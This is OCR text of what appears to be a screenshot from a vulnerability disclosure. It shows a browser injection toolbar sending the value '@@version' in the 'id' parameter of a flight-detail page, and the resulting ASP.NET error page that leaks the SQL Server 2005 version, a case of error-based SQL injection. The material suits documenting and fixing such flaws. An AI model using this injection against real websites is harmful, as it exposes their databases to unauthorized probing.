 INT SQL XSS Encryption Encoding Other
Load URL
http:// /flight/scgq_detail.aspx?id=@@version
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more infor
originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
An unhandled exception was generated during the execution of the current web request. In